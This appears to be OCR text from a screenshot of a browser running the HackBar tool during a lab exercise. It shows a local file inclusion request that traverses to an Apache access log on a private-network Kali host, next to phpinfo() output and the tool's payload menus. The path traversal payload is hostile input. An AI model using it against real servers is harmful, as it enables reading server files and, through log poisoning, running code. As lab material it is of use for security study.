 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PHP 7.3.4-2 - phpinfo()
192.168.243.10/include.php?file=.
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.243.10/include.php?file=../../../../../var/log/apache2/access.log
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace
Post data
192.168.243.208 - - [10/Jul/2020:15:51:09 +0800] "GET /
PHP Version 7.3.4-2
php
System Linux hack 4.19.0-kali4-amd64 #1 SMP Debian 4.19.28-2kali1 (2019-03-18) x86_64
Build Date Apr 13 2019 19:05:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2